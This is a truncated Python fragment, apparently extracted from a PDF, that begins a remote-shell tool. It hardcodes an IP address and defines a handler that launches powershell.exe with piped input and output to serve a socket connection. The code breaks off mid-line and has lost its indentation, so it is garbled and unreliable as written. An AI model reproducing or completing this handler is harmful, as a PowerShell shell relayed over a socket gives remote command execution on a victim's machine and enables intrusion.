 import socket
import threading
import subprocess
import time
AP = "192.168.110.106"
def powershell_handler(connection):
powershell_instance = subprocess.Popen(
["powershell.exe", "-NoLogo", "-NoProfile"],
stdin=subprocess.PIPE,
stdout=subprocess.PIPE,
stderr=subprocess.STDOUT,
shell=True,
text=True
)
buffer = []
def reader():
while True:
try:
line = powershell_instance.
if not line:
break
buffer.append(line)
except:
break